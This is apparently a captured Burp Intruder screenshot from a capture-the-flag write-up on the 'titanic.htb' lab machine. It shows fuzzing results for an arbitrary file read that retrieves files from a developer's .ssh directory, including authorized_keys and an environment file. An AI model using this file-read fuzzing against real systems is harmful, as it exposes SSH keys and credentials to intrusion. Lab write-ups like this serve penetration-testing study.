 6. Intruder attack of http://titanic.htb
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length
520 authorized_keys 200 74 418
1471 environment 200 44 441
2 .bash_history 404 44 239
3 .bashrc 404 44 239
4 .cache 404 74 239
5 .config 404 48 239
6 .cvs 404 74 239
7 .cvsignore 404 74 239
8 .forward 404 48 239
9 .git/HEAD 404 48 239
10 .history 404 60 239
11 .hta 404 30 238
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 04 Mar 2025 11:58:07 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/home/developer/gitea/data/git/.ssh/environment"
5 Content-Type: application/octet-stream
6 Content-Length: 25
7 Last-Modified: Fri, 02 Aug 2024 10:39:46 GMT
8 Cache-Control: no-cache
9 ETag: "1722595186.1253786-25-2748781010"
10 Keep-Alive: timeout=5, max=55
11 Connection: Keep-Alive
12
13 GITEA_CUSTOM=/data/gitea
14